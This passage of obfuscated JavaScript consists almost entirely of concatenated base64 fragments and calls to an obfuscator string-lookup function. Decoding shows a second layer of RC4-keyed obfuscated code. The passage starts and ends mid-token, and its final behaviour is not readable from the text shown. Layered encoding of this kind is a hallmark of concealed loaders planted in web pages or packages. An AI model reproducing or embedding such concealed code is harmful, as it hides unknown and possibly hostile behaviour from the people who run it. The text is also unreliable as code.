d)+_0x1254319u(0x255)+'LCdNOChWJyksY1tIKDB4MTc2LCdGRVFjJ'+'yldPWZ1bmN0aW9uKHEpe3JldHVybiBxKC'+'k7fSxjW0goMHg0NTUsJ1RsRHYnKV09ZnV'+'uY3Rpb24ocSxyLHMpe3JldHVybiBxKHIs'+'cyk7fSxjW0goMHgzZTEsJzRpWl0nKV09Z'+'nVuY3Rpb24ocSl7cmV0dXJuIHEoKTt9LG'+'NbSCgweDI2')+('MiwncWV4TycpXT1mdW5jdGlvbihxLHIpe'+'3JldHVybiBxPHI7fSxjW0goMHgxYTIsJ3'+'FlZyMnKV09ZnVuY3Rpb24ocSxyKXtyZXR'+'1cm4gcSE9PXI7fSxjW0goMHgzODYsJ15W'+'ISMnKV09ZnVuY3Rpb24ocSxyKXtyZXR1c'+'m4gcT49cjt9LGNbSCgweDM1MCwnRkVRYy'+_0x1254319u(0x226)+'xPD1yO30sY1tIKDB4MTYwLCc1QW5ZJyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHErc'+'jt9LGNbSCgweDEyYywncTB6MScpXT1mdW'+'5jdGlvbihxLHIpe3JldHVybiBxLXI7fSx'+'jW0goMHgxODQsJ3MzdlQnKV09SCgweDEy'+_0x1254319u(0x1f4)+'StIKDB4MjVjLCdBdiZkJykrSCgweDIxOS'+_0x1254319u(0x1b8)+_0x1254319u(0x15b)+'d084ZycpK0goMHgzNDAsJyopUmknKStIK'+'DB4MzdmLCc5WzRvJykrJ10nLGNbSCgweD'+'I4YywnczN2VCcpXT1IKDB4MjQ1LCdGWDE'+'pJykrSCgweDE4ZiwnTTgoVicpK0goMHgz'+'MTYsJ1tUTEwnKStIKDB4MWZmLCcoUmVYJ'+'ykrSCgweDIxMiwnOXMlNScpK0goMHgyNG'+'IsJ1dBcG0nKStIKDB4MzdiLCc1QW5ZJyk'+'rSCgweDNlMiwnQ3F5XScpK0goMHgyOGUs'+'J0F2JmQnKStIKDB4MTAwLCcmKGQ3JykrS'+_0x1254319u(0x187)+'FMNWInKStIKDB4NDdlLCd3TzhnJykrJ0Q'+_0x1254319u(0x17d)+'dGlvbihxLHIpe3JldHVybiBxKHIpO30sY'+'1tIKDB4MzE5LCd3TzhnJyldPUgoMHgzZm'+'QsJ3FlZyMn')+('KStIKDB4MWE5LCdzM3ZUJykrSCgweDJjM'+_0x1254319u(0x211)+'tIKDB4M2E4LCdNdjV5JykrSCgweGZjLCc'+'mdEk0JykrSCgweDQ0NSwnXlYhIycpK0go'+_0x1254319u(0x1a4)+'UYoJykrSCgweDI5YiwnRlgxKScpK0goMH'+_0x1254319u(0x250)+'eJykrSCgweDJlZSwnJihkNycpK0goMHgx'+_0x1254319u(0x193)+_0x1254319u(0x20f)+_0x1254319u(0x1c5)+_0x1254319u(0x229)+'J1NddHUnKStIKDB4MWY5LCdeViEjJykrS'+'CgweDE1NywnTjB4RicpK0goMHg0NjcsJ0'+_0x1254319u(0xf4)+_0x1254319u(0x257)+'XXonKStIKDB4MjNmLCcmKGQ3JykrSCgwe'+'DM4YywnNGlaXScpK0goMHg0MzYsJyZ0ST'+'QnKStIKDB4ZjksJyopUmknKStIKDB4NDM'+'4LCdOUUJiJykrSCgweDQ1MSwnXkNVVicp'+'K0goMHgxMWYsJ3FleE8nKStIKDB4MzczL'+'CdCdlMyJykrSCgweDFhNywnU110dScpK0'+'goMHgxZjYsJ15WISMnKStIKDB4MjRkLCd'+_0x1254319u(0x167)+'MHgyNTQsJ3EwejEnKStIKDB4MmQxLCc0a'+'VpdJykrSCgweDM1MiwnKFJlWCcpK0goMH'+'gzMDYsJ00pJUgnKStIKDB4MjVlLCdNKSV'+_0x1254319u(0x162)+'MjIsJyopUmknKStIKDB4MTllLCdjVnY3J'+'ykrSCgweDJmNSwnY1Z2NycpK0goMHgxOT'+'ksJ1FMNWIn')+(_0x1254319u(0x12d)+_0x1254319u(0x1c4)+'tIKDB4ZWQsJ04weEYnKStIKDB4MWUxLCd'+'VZl16JykrSCgweDNjOCwnRlgxKScpK0go'+'MHgzNTksJzVBblknKStIKDB4MWIzLCdeV'+'iEjJykrSCgweDJlOCwnWFIoTScpK0goMH'+'gyZjcsJ091a3cnKStIKDB4MjYxLCc5WzR'+_0x1254319u(0x256)+'N2IsJ0ZFUWMnKStIKDB4MTA1LCdmU0luJ'+'ykrSCgweDExYiwnbllGKCcpK0goMHgyZD'+'YsJ1hSKE0nKStIKDB4MmNhLCcqKVJpJyk'+'rSCgweDE0ZSwnTTgoVicpK0goMHgxZTIs'+_0x1254319u(0x151)+_0x1254319u(0x21e)+_0x1254319u(0x10e)+'weDM0ZSwnd084ZycpK0goMHgzNDgsJ0NP'+'Rl4nKStIKDB4MzMzLCdxZXhPJykrSCgwe'+'DFhZiwnbllGKCcpK0goMHgzMjksJzJjM3'+'AnKStIKDB4MTY5LCdqdklKJykrSCgweDN'+'hOSwnQmpYKCcpK0goMHgzMGYsJ1tUTEwn'+'KStIKDB4MmNlLCdNKSVIJykrSCgweDQ0N'+'ywnQXYmZCcpK0goMHgzYTAsJ0NPRl4nKS'+'tIKDB4MjFlLCdCdlMyJykrSCgweDIxNSw'+'nY1Z2NycpK0goMHg0NTksJyYoZDcnKStI'+_0x1254319u(0x16d)+'CReSCcpK0goMHgxOGIsJ0ZYMSknKStIKD'+'B4MzkzLCcyYzNwJykrSCgweDE2ZiwnKil'+'SaScpK0goMHg0MTcsJzRpWl0nKStIKDB4'+'ZGUsJ3FleE8nKStIKDB4MTNmLCd1RVA4J'+'ykrSCgweDJhYiwnanZJSicpK0goMHgxZT'+_0x1254319u(0x163))+('KStIKDB4MTUwLCdTXXR1JykrSCgweDI2M'+_0x1254319u(0x1f2)+'tIKDB4MTg4LCduWUYoJykrSCgweDFhMyw'+'nU110dScpK0goMHgzNGYsJ012NXknKStI'+'KDB4MjExLCdYUihNJykrSCgweDE0NCwnK'+_0x1254319u(0x11c)+_0x1254319u(0x198)+'zcCcpK0goMHgzM2MsJ15WISMnKStIKDB4'+'MzJhLCdnT0QlJykrSCgweDEwZiwnOVs0b'+'ycpK0goMHgzMmQsJ0M1WiYnKStIKDB4Mz'+'NhLCdnT0QlJykrSCgweDI0OCwnXkNVVic'+'pK0goMHg0NmQsJ3FlZyMnKStIKDB4M2Qx'+'LCdBdiZkJykrSCgweDNlNCwnQ09GXicpK'+_0x1254319u(0x23a)+'dPdWt3JykrSCgweDNmMSwnKilSaScpK0g'+'oMHgzYWEsJyopUmknKStIKDB4MjgwLCcz'+'UG8hJykrSCgweDQwMywnQXYmZCcpK0goM'+_0x1254319u(0x25f)+'luJykrSCgweDMwNywnVWZdeicpK0goMHh'+'mMywnMmMzcCcpK0goMHgxY2IsJ2NWdjcn'+'KStIKDB4MjBiLCdCdlMyJykrSCgweDE1O'+'CwnQnZTMicpK0goMHgyZTEsJ0NxeV0nKS'+'tIKDB4Mzg0LCdXQXBtJykrSCgweDQ2YSw'+_0x1254319u(0x13f)+_0x1254319u(0x13a)+'kVRYycpK0goMHg0ODksJ1dBcG0nKStIKD'+_0x1254319u(0x121)+'xKScpK0goMHgyN2UsJzJjM3AnKStIKDB4'+'NDBiLCdCdlMyJykrSCgweDE4MywnTHdAR'+_0x1254319u(0x18c)+'IzLCdDT0Ze')+('JykrSCgweDI3MSwndUVQOCcpK0goMHgxN'+'zcsJ1RsRHYnKStIKDB4MjU5LCddW0lvJy'+'krSCgweDExOSwncTB6MScpK0goMHg0MTU'+'sJ0JqWCgnKStIKDB4MzNlLCdCalgoJykr'+'SCgweDM0MywnXlYhIycpK0goMHgxOWQsJ'+_0x1254319u(0x16f)+'gweDQ1MywnXVtJbycpK0goMHgxOWEsJ15'+'WISMnKStIKDB4NDY2LCdzM3ZUJykrSCgw'+_0x1254319u(0x192)+_0x1254319u(0x1b7)+'NlMCwnQnZTMicpK0goMHgyZWQsJ05RQmI'+_0x1254319u(0x159)+_0x1254319u(0x202)+'StIKDB4NDEyLCdDT0ZeJykrSCgweDE4ZS'+'wnd084ZycpK0goMHgzYTIsJ2NWdjcnKSt'+'IKDB4NDgyLCdDT0ZeJykrSCgweDQwMCwn'+'QXYmZCcpK0goMHgzYzksJ3MzdlQnKStIK'+'DB4MWY1LCdzM3ZUJykrSCgweDI1ZiwnZl'+'NJbicpK0goMHgyMzYsJ0NxeV0nKStIKDB'+'4MTBlLCdxMHoxJykrSCgweDM5YSwnXkNV'+'VicpK0goMHgyODMsJ2wkXkgnKStIKDB4M'+'TdlLCdxZWcjJykrSCgweDE3YywnbllGKC'+'cpK0goMHgxMzIsJ0M1WiYnKStIKDB4MTN'+_0x1254319u(0x1ac)+_0x1254319u(0x18e)+'CdxMHoxJykrSCgweDI2ZiwnRlgxKScpK0'+'goMHgyNzQsJ0M1WiYnKStIKDB4MmM2LCd'+'CalgoJykrSCgweDNhNywnQ3F5XScpK0go'+'MHgxNGYsJ2NWdjcnKStIKDB4MTM0LCdBd'+'iZkJykrSCgweDQ4NCwnKFJlWCcpK0goMH'+'gxNDUsJzlb')+(_0x1254319u(0x125)+'DJlYSwnVGxEdicpK0goMHgyY2YsJ0J2Uz'+'InKStIKDB4MTBiLCdOMHhGJykrSCgweDI'+'yNiwnOVs0bycpK0goMHgxZjQsJzNQbyEn'+'KStIKDB4MmI3LCdxMHoxJykrSCgweDE0M'+'iwnQnZTMicpK0goMHgzOWYsJ25ZRignKS'+'tIKDB4MzAyLCdNOChWJykrSCgweDI5MSw'+_0x1254319u(0x14f)+'SCgweDJiYSwnUUw1YicpK0goMHgxMzEsJ'+'2xSeGknKStIKDB4MzI4LCdGWDEpJykrSC'+'gweDQwZiwnbCReSCcpK0goMHgyMDksJ0Z'+'FUWMnKStIKDB4ZjQsJ05RQmInKStIKDB4'+'ZjgsJ0Z0Nl0nKStIKDB4M2U2LCdCdlMyJ'+_0x1254319u(0x184)+_0x1254319u(0x22f)+'rSCgweDIyOCwnTHdARycpK0goMHgyNGUs'+_0x1254319u(0x20e)+'CgweDJjOSwnY1Z2NycpK0goMHgzNzAsJ2'+'NWdjcnKStIKDB4MzFmLCdCalgoJykrSCg'+'weDJkZCwnM1BvIScpK0goMHg0MTQsJ2p2'+_0x1254319u(0xea)+'DIxNywnM1BvIScpK0goMHhlNSwnXkNVVi'+'cpK0goMHgyOTYsJ0Z0Nl0nKStIKDB4MTY'+_0x1254319u(0x1dc)+'K0goMHgzMDksJ0N5MDInKStIKDB4MzdhL'+_0x1254319u(0xfe)+'goMHhlOCwnMmMzcCcpK0goMHgzMWEsJ0Z'+'YMSknKStIKDB4NDQyLCdOUUJiJykrSCgw'+_0x1254319u(0x18f)+'zInKStIKDB4MTkxLCdNdjV5JykrSCgweD'+'MwZSwnOVs0')+('bycpK0goMHgyYmYsJ1FMNWInKStIKDB4M'+'mQwLCdeQ1VWJykrSCgweDJkMiwnbCReSC'+'cpK0goMHg0MzUsJ11bSW8nKStIKDB4MTQ'+'5LCddW0lvJykrSCgweDI3NSwnanZJSicp'+'K0goMHgyNmEsJ0Z0Nl0nKStIKDB4MWE2L'+'Cc5WzRvJykrSCgweDQzMSwndUVQOCcpK0'+'goMHgzMDMsJ05RQmInKStIKDB4MzZmLCd'+'GWDEpJykrSCgweDI0ZiwnTTgoVicpK0go'+'MHgyZmQsJzJjM3AnKStIKDB4MWU4LCdxM'+_0x1254319u(0x195)+_0x1254319u(0x141)+_0x1254319u(0x1ab)+'MDcsJyopUmknKStIKDB4NDllLCdNKSVIJ'+'ykrSCgweDMzZCwnQzVaJicpK0goMHhlNi'+'wnTTgoVicpK0goMHgxMzcsJ004KFYnKSt'+'IKDB4M2QwLCdGRVFjJykrSCgweDQ5Ziwn'+'W1RMTCcpK0goMHgzZWQsJ2p2SUonKStIK'+'DB4M2Q3LCcyYzNwJykrSCgweDIwYSwnJn'+'RJNCcpK0goMHgxYTQsJyYoZDcnKStIKDB'+'4MWYwLCdOUUJiJykrSCgweDI2YywnUUw1'+'YicpK0goMHg0N2YsJ25ZRignKStIKDB4N'+'DJjLCdDNVomJykrSCgweDQyOCwnKilSaS'+'cpK0goMHgxZjcsJ0N5MDInKStIKDB4MmE'+'wLCdmU0luJykrSCgweDE4NiwnQXYmZCcp'+'K0goMHgyNWEsJ0JqWCgnKStIKDB4MTk0L'+_0x1254319u(0x157)+'goMHgxYzQsJ25ZRignKStIKDB4MWJlLCd'+_0x1254319u(0x14a)+'MHgzYTUsJ15DVVYnKStIKDB4MWFkLCdsJ'+_0x1254319u(0x1bc)+'gxNWUsJ00p')+('JUgnKStIKDB4MmYyLCdmU0luJykrSCgwe'+_0x1254319u(0x114)+_0x1254319u(0x154)+'xMiwnRkVRYycpK0goMHgxMzksJzlbNG8n'+'KStIKDB4MmI2LCdGWDEpJykrSCgweDNjZ'+'SwnVWZdeicpK0goMHg0NzYsJ3dPOGcnKS'+'tIKDB4M2I0LCdCdlMyJykrSCgweDI3Yiw'+_0x1254319u(0x23b)+'KDB4NDcyLCcmdEk0JykrSCgweDIyZiwnb'+'FJ4aScpK0goMHgxYmYsJ1FMNWInKStIKD'+'B4MjFkLCddW0lvJykrSCgweDIxZiwnZlN'+'JbicpK0goMHgzZmEsJ3FleE8nKStIKDB4'+_0x1254319u(0x12c)+'CcpK0goMHg0OWIsJ15DVVYnKStIKDB4Mz'+'liLCc5cyU1JykrSCgweDJjMywnbFJ4aSc'+'pK0goMHgyNGMsJ3FlZyMnKStIKDB4MjZi'+'LCdNdjV5JykrSCgweDI1NiwnQ3kwMicpK'+'0goMHgzOTAsJzlbNG8nKStIKDB4MTJlLC'+'czUG8hJykrSCgweGYwLCdnT0QlJykrSCg'+_0x1254319u(0x259)+'KE0nKStIKDB4Mzc3LCddW0lvJykrSCgwe'+'DI5MCwnKFJlWCcpK0goMHgyYzQsJ2xSeG'+_0x1254319u(0x1e1)+_0x1254319u(0x143)+'KStIKDB4MmIzLCcmKGQ3JykrSCgweDJiN'+_0x1254319u(0xf2)+_0x1254319u(0x23e)+_0x1254319u(0x16c)+'KDB4Mzg5LCdsUnhpJykrSCgweDM1Yiwnb'+'llGKCcpK0goMHgzNjMsJ25ZRignKStIKD'+'B4MTIwLCdP')+('dWt3JykrSCgweDFmMSwnT3VrdycpK0goM'+'Hg0N2QsJ004KFYnKStIKDB4ZjcsJ11bSW'+'8nKStIKDB4M2Y1LCc5cyU1JykrSCgweDN'+_0x1254319u(0x111)+'K0goMHg0ODgsJyYoZDcnKStIKDB4MzAxL'+_0x1254319u(0xfc)+'goMHgyOGQsJ1VmXXonKStIKDB4MzgwLCd'+'dW0lvJykrSCgweDE0YywnQ3kwMicpK0go'+'MHg0NzAsJ1FMNWInKStIKDB4MTQwLCdMd'+'0BHJykrSCgweDNhZiwnTSklSCcpK0goMH'+'gzZmMsJ0Z0Nl0nKStIKDB4M2JkLCdOUUJ'+'iJykrSCgweDJmNCwnTTgoVicpK0goMHgz'+'Y2MsJyopUmknKStIKDB4MzZiLCdXQXBtJ'+'ykrSCgweDI4ZiwnOVs0bycpK0goMHgzNW'+'EsJ0N5MDInKStIKDB4MWU5LCcqKVJpJyk'+_0x1254319u(0x1f7)+'JyZ0STQnKStIKDB4NDE4LCdnT0QlJykrS'+_0x1254319u(0x21c)+'N5MDInKStIKDB4Mzc0LCcmKGQ3JykrSCg'+_0x1254319u(0x1c2)+'NG8nKStIKDB4ZmQsJ1NddHUnKStIKDB4M'+'zM3LCdDNVomJykrSCgweDFiMSwnVWZdei'+'cpK0goMHgyMGUsJ1VmXXonKStIKDB4MTd'+'hLCc5cyU1JykrSCgweDI3MCwnNUFuWScp'+'K0goMHg0MDEsJ2wkXkgnKStIKDB4ZjUsJ'+_0x1254319u(0x254)+_0x1254319u(0x14c)+_0x1254319u(0x225)+'eDM2ZSwnQzVaJicpK0goMHgzMGQsJ0J2U'+_0x1254319u(0x245)+'FmYywnQXYm')+('ZCcpK0goMHgyNjQsJ0J2UzInKStIKDB4M'+_0x1254319u(0x1d6)+_0x1254319u(0x138)+'yLCdOUUJiJykrSCgweDM3ZSwnU110dScp'+'KyddJyksY1tIKDB4ZGMsJ05RQmInKV09Z'+_0x1254319u(0x1c3)+'0sY1tIKDB4MjAwLCdxZXhPJyldPWZ1bmN'+'0aW9uKHEscil7cmV0dXJuIHErcjt9LGNb'+'SCgweDNmNywnOXMlNScpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxK3I7fSxjW0goMH'+'gzYWQsJ0M1WiYnKV09ZnVuY3Rpb24ocSx'+'yKXtyZXR1cm4gcStyO30sY1tIKDB4NDQw'+_0x1254319u(0x233)+_0x1254319u(0xed)+'1IKDB4NDkzLCdDT0ZeJykrSCgweDIyYSw'+'nXlYhIycpK0goMHgzY2YsJ012NXknKStI'+'KDB4MzM0LCddW0lvJykrSCgweDJmZiwnX'+_0x1254319u(0x1ca)+'B4NDNiLCdxMHoxJykrSCgweDE3OSwnXkN'+_0x1254319u(0x263)+'MzcyLCdGWDEpJykrSCgweDFjZiwnW1RMT'+_0x1254319u(0x1ec)+_0x1254319u(0x215)+'pK0goMHgyOTgsJ1NddHUnKStIKDB4Mzk2'+'LCdRTDViJykrSCgweDNkNiwncWVnIycpK'+'0goMHg0OTUsJ0ZFUWMnKStIKDB4NDZlLC'+_0x1254319u(0x1d9)+'oMHgzNjksJ2xSeGknKStIKDB4MWJjLCdV'+'Zl16JykrSCgweDE4MSwnTTgoVicpK0goM'+_0x1254319u(0xdc)+_0x1254319u(0x1fe))+(_0x1254319u(0x11e)+'l0nKStIKDB4NDc1LCdmU0luJykrSCgweD'+_0x1254319u(0x1ee)+_0x1254319u(0x156)+'MiwnMmMzcCcpK0goMHgzMjAsJ0ZYMSknK'+'StIKDB4MTY2LCc5WzRvJykrSCgweDI0OS'+_0x1254319u(0x23f)+'IKDB4MzU0LCd1RVA4JykrSCgweDQ0MSwn'+'cTB6MScpK0goMHgxZmUsJ1hSKE0nKStIK'+'DB4MzVmLCdTXXR1JykrSCgweDNjMCwnTH'+_0x1254319u(0x1ad)+'4MmI1LCduWUYoJykrSCgweDNjZCwnTjB4'+'RicpK0goMHg0NWQsJ012NXknKStIKDB4M'+'2JmLCdsJF5IJykrSCgweDM5MiwnKilSaS'+'cpK0goMHgzMjcsJ3FleE8nKStIKDB4NDg'+'2LCdPdWt3JykrSCgweDNhMywnRkVRYycp'+'K0goMHgxNzMsJzlzJTUnKStIKDB4MjY5L'+'CdDNVomJykrSCgweDI0NywnKFJlWCcpK0'+'goMHgxMWMsJ3VFUDgnKStIKDB4NDMyLCc'+_0x1254319u(0xe8)+'MHgxNGQsJ2p2SUonKStIKDB4M2FiLCdDN'+'VomJykrSCgweDJjYywndUVQOCcpK0goMH'+_0x1254319u(0xf6)+_0x1254319u(0x15e)+'MSwnV0FwbScpK0goMHgyM2EsJzRpWl0nK'+'StIKDB4MWZkLCdDeTAyJykrSCgweDM4OC'+'wnZ09EJScpK0goMHgzZjAsJ00pJUgnKSt'+'IKDB4MWM2LCdOUUJiJykrSCgweDFjNywn'+'MmMzcCcpK0goMHgzMmUsJ3VFUDgnKStIK'+'DB4MzhkLCdxZWcjJykrSCgweDM2ZCwnQ0'+_0x1254319u(0x234))+(_0x1254319u(0x203)+'VFjJykrSCgweDI0MSwnXlYhIycpK0goMH'+'g0NDYsJyopUmknKStIKDB4MWRlLCc5WzR'+'vJykrSCgweDNiNSwnTXY1eScpK0goMHgz'+'MzIsJ05RQmInKStIKDB4MmExLCdVZl16J'+'ykrSCgweDI4NCwnKFJlWCcpK0goMHgzZD'+'MsJ0M1WiYnKStIKDB4ZjIsJ15WISMnKSt'+_0x1254319u(0x223)+'JnRJNCcpK0goMHgyM2IsJ0NxeV0nKStIK'+'DB4NDc3LCdXQXBtJykrSCgweDQwZCwnXl'+_0x1254319u(0x19c)+'4MmE1LCc5WzRvJykrSCgweDJjYiwnJihk'+'NycpK0goMHgyZmUsJzJjM3AnKStIKDB4M'+'TY1LCdxZWcjJykrSCgweDIzOCwnQ3F5XS'+'cpK0goMHgzMTcsJ0ZYMSknKStIKDB4NDQ'+'0LCd1RVA4JykrSCgweDNiYywnVGxEdicp'+'K0goMHgyNzgsJzRpWl0nKStIKDB4MTcwL'+'CdsJF5IJykrSCgweDQzMCwnW1RMTCcpK0'+'goMHgzYzQsJ1hSKE0nKStIKDB4MWNhLCd'+_0x1254319u(0xe6)+_0x1254319u(0x149)+_0x1254319u(0x1da)+'JkOSwnJihkNycpK0goMHgyMDUsJ00pJUg'+'nKStIKDB4M2IxLCdxZWcjJykrSCgweDNm'+'OSwnXlYhIycpK0goMHgyYzcsJ2ZTSW4nK'+_0x1254319u(0x190)+'dDeTAyJykrSCgweDMxMywncWVnIycpK0g'+'oMHgyYWYsJ25ZRignKStIKDB4MzE1LCdO'+'MHhGJykrSCgweDI4OCwnQnZTMicpK0goM'+'HgyZDUsJ04weEYnKStIKDB4MTgyLCdGdD'+'ZdJykrSCgw')+(_0x1254319u(0x129)+'E0nKStIKDB4MzU4LCdmU0luJykrSCgweD'+'NkYiwnXlYhIycpK0goMHgzZDIsJ00pJUg'+'nKStIKDB4NGExLCddW0lvJykrSCgweDE2'+'NCwnd084ZycpK0goMHg0MWMsJ0M1WiYnK'+'StIKDB4MjNkLCdeViEjJykrSCgweDM3Yy'+'wnbFJ4aScpK0goMHgzNjgsJyZ0STQnKSt'+_0x1254319u(0x214)+'XkNVVicpK0goMHgzZWUsJzJjM3AnKStIK'+_0x1254319u(0x1c8)+_0x1254319u(0x137)+_0x1254319u(0x1ea)+'TCcpK0goMHgzY2IsJyhSZVgnKStIKDB4M'+'TZjLCdNOChWJykrSCgweDI0YSwnZ09EJS'+_0x1254319u(0x242)+_0x1254319u(0x251)+_0x1254319u(0x238)+'Cd1RVA4JykrSCgweDJhNCwnJihkNycpK0'+'goMHg0ODAsJ2p2SUonKStIKDB4MjI3LCc'+'zUG8hJykrSCgweDE2YiwndUVQOCcpK0go'+'MHgzYzIsJ2wkXkgnKStIKDB4NDg3LCdsJ'+'F5IJykrSCgweDFkMSwnQnZTMicpK0goMH'+_0x1254319u(0xe5)+'HJykrSCgweDFjZCwnJnRJNCcpK0goMHgy'+_0x1254319u(0x1aa)+'ykrSCgweDQ5MCwnQzVaJicpK0goMHgzNW'+'MsJ3MzdlQnKStIKDB4ZWIsJ2dPRCUnKSt'+'IKDB4MzZjLCcmdEk0JykrSCgweDMyNiwn'+'ZlNJbicpK0goMHgxYWIsJ1hSKE0nKStIK'+'DB4MThhLCdUbER2JykrSCgweDM5Yywncz'+'N2VCcpK0go')+('MHgxYWEsJ3VFUDgnKStIKDB4MTZlLCdeV'+_0x1254319u(0x1f6)+_0x1254319u(0x1e0)+'HJykrSCgweDJiOSwnQXYmZCcpK0goMHgx'+'MTMsJzVBblknKStIKDB4MmU1LCdMd0BHJ'+_0x1254319u(0x17e)+'EsJ2NWdjcnKStIKDB4Mzc1LCcoUmVYJyk'+'rSCgweDJlZiwnRnQ2XScpK0goMHgxY2Ms'+'J1RsRHYnKStIKDB4MTUyLCd1RVA4JykrS'+_0x1254319u(0x248)+'12NXknKStIKDB4MTY4LCdMd0BHJykrSCg'+'weDJhNywnY1Z2NycpK0goMHgxYzksJ2wk'+_0x1254319u(0x22e)+'DM0YiwnRlgxKScpK0goMHgxNzQsJ012NX'+'knKStIKDB4MTZkLCdsUnhpJykrSCgweDM'+_0x1254319u(0x25a)+_0x1254319u(0x136)+'SwnKFJlWCcpK0goMHgzNTcsJyYoZDcnKS'+'tIKDB4ZWYsJ0Z0Nl0nKStIKDB4NDI3LCd'+_0x1254319u(0x147)+'MHg0NzEsJzlbNG8nKStIKDB4MjIxLCdGd'+_0x1254319u(0x144)+'B4MmNkLCduWUYoJykrSCgweDJkZiwnQXY'+'mZCcpK0goMHgzNmEsJ00pJUgnKStIKDB4'+'NDYyLCdTXXR1JykrSCgweDQ1YSwnOVs0b'+'ycpK0goMHgxNzUsJ1FMNWInKStIKDB4Mj'+'g3LCdXQXBtJykrSCgweDMwNCwncTB6MSc'+'pK0goMHg0YTQsJ15WISMnKStIKDB4NDVl'+'LCdqdklKJykrSCgweDMzOSwnY1Z2NycpK'+_0x1254319u(0x243)+'cmKGQ3Jykr')+('SCgweDM5ZSwnM1BvIScpK0goMHg0NjMsJ'+'zVBblknKStIKDB4MjI5LCdzM3ZUJykrSC'+_0x1254319u(0x247)+'VVicpK0goMHgyNzcsJ1hSKE0nKStIKDB4'+'MmFkLCdNdjV5JykrSCgweDJmYywnMmMzc'+'CcpK0goMHgxMjIsJyhSZVgnKStIKDB4MT'+'E2LCdDcXldJykrSCgweDMzYiwnbFJ4aSc'+_0x1254319u(0x1b1)+'LCdOMHhGJykrSCgweDI4YSwnTlFCYicpK'+'0goMHgyNzMsJ0ZYMSknKStIKDB4MzdkLC'+'dRTDViJykrSCgweGVhLCc5cyU1JykrSCg'+'weDJkZSwnVWZdeicpK0goMHgyODksJ0x3'+_0x1254319u(0x1a5)+'DI5NCwncWV4TycpK0goMHg0OTcsJ1RsRH'+'YnKStIKDB4MWRiLCdnT0QlJykrSCgweGQ'+_0x1254319u(0x182)+'K0goMHgyYTMsJ2NWdjcnKStIKDB4MzcxL'+'Cd3TzhnJykrSCgweDE2MSwnT3VrdycpK0'+'goMHgxMzYsJzRpWl0nKStIKDB4MmQzLCd'+'1RVA4JykrSCgweDFlZCwnTXY1eScpK0go'+_0x1254319u(0x17a)+'ER2JykrSCgweDI1MywnQmpYKCcpK0goMH'+'gxNzgsJzlzJTUnKStIKDB4MWVjLCczUG8'+_0x1254319u(0x222)+'NGEsJ0x3QEcnKStIKDB4MzM1LCdBdiZkJ'+'ykrSCgweDNhMSwncWV4TycpK0goMHgyMz'+'ksJ1hSKE0nKStIKDB4NDUwLCdOUUJiJyk'+'rSCgweDM0OSwnQ09GXicpK0goMHgzMGMs'+'J1FMNWInKStIKDB4MzMwLCdRTDViJykrS'+'CgweDM0NSwnanZJSicpK0goMHgyYzIsJ0'+'91a3cnKStI')+('KDB4MWNlLCc0aVpdJykrSCgweDI1OCwnW'+'1RMTCcpK0goMHgyYTgsJzlzJTUnKStIKD'+'B4NDEzLCdDcXldJykrSCgweDE2MiwnTjB'+'4RicpK0goMHgyNjYsJ1hSKE0nKStIKDB4'+'MjA3LCc5cyU1JykrSCgweDJhYywnQ3kwM'+'icpK0goMHgzYjcsJ0F2JmQnKStIKDB4Mj'+_0x1254319u(0x160)+'pK0goMHgxNTYsJ1dBcG0nKStIKDB4NDhi'+'LCczUG8hJykrSCgweGU0LCc5cyU1JykrS'+'CgweDJlNiwnbllGKCcpK0goMHgyN2MsJ0'+_0x1254319u(0x18b)+'weDM5OCwncWVnIycpK0goMHgzYmEsJ0F2'+'JmQnKStIKDB4NDA3LCdxZXhPJykrSCgwe'+'DQ2YiwnNUFuWScpK0goMHgxNDMsJ0JqWC'+_0x1254319u(0x1e8)+'yNSwnXVtJbycpK0goMHgxYTUsJ0J2UzIn'+'KStIKDB4MTRhLCdYUihNJykrSCgweDEwY'+'ywncWVnIycpK0goMHgzZjMsJ00pJUgnKS'+'tIKDB4MjkyLCcmKGQ3JykrSCgweDQwNiw'+'nXlYhIycpK0goMHgyNDYsJ11bSW8nKStI'+_0x1254319u(0x153)+'09EJScpK0goMHg0MjMsJ25ZRignKStIKD'+'B4MWI0LCcmdEk0JykrSCgweDI1MiwnXlY'+'hIycpK0goMHg0MWUsJ1dBcG0nKStIKDB4'+_0x1254319u(0x253)+'icpK0goMHgzMGIsJ2wkXkgnKStIKDB4Mj'+'kzLCdTXXR1JykrSCgweDE0YiwnczN2VCc'+'pK0goMHgyYzgsJ0F2JmQnKStIKDB4Mzgy'+'LCdxZWcjJykrSCgweDQyZCwnOVs0bycpK'+'0goMHg0M2UsJ004KFYnKStIKDB4MmRhLC'+'deQ1VWJykr')+(_0x1254319u(0x112)+_0x1254319u(0x168)+'B4MTVhLCdGRVFjJykrSCgweDJjNSwnRkV'+'RYycpK0goMHgyNmUsJ0ZFUWMnKStIKDB4'+'MWVhLCdDNVomJykrSCgweDM4YiwnKFJlW'+_0x1254319u(0x258)+'Y1LCdDeTAyJykrSCgweDEyNywnd084Zyc'+'pK0goMHgxZjMsJ0ZYMSknKStIKDB4MmI4'+'LCdGWDEpJykrSCgweDFiMiwndUVQOCcpK'+'0goMHgzNGEsJ091a3cnKStIKDB4MTJiLC'+'duWUYoJykrSCgweDI5NywncTB6MScpK0g'+_0x1254319u(0x123)+'ZXhPJykrSCgweDQ5NCwnRkVRYycpK0goM'+'HgyNDMsJ1hSKE0nKStIKDB4NDFkLCc5Wz'+'RvJykrSCgweDI3MiwnV0FwbScpK0goMHg'+_0x1254319u(0x133)+'JykrSCgweDQ4MSwnQnZTMicpK0goMHgxZ'+_0x1254319u(0x127)+_0x1254319u(0x1fb)+'sJzVBblknKStIKDB4MWJkLCdCalgoJykr'+'SCgweDQ3YSwnTHdARycpK0goMHgyOWQsJ'+'3VFUDgnKStIKDB4MWVmLCdeQ1VWJykrSC'+_0x1254319u(0x210)+'UTEwnKStIKDB4MjE0LCdMd0BHJykrSCgw'+'eDJmMCwnZlNJbicpK0goMHgzNDcsJ0Z0N'+'l0nKStIKDB4MmViLCdOMHhGJykrSCgweD'+'JkYywnczN2VCcpK0goMHgxYmIsJ25ZRig'+'nKStIKDB4ZGIsJ2p2SUonKStIKDB4NDFm'+_0x1254319u(0x119)+'0goMHgzOTksJyZ0STQnKStIKDB4ZWUsJz'+'NQbyEnKStI')+('KDB4MzEwLCdTXXR1JykrSCgweDJkYiwnM'+'1BvIScpK0goMHgzNTEsJzRpWl0nKStIKD'+_0x1254319u(0x1d1)+'JbicpK0goMHgzMTQsJ0ZFUWMnKStIKDB4'+_0x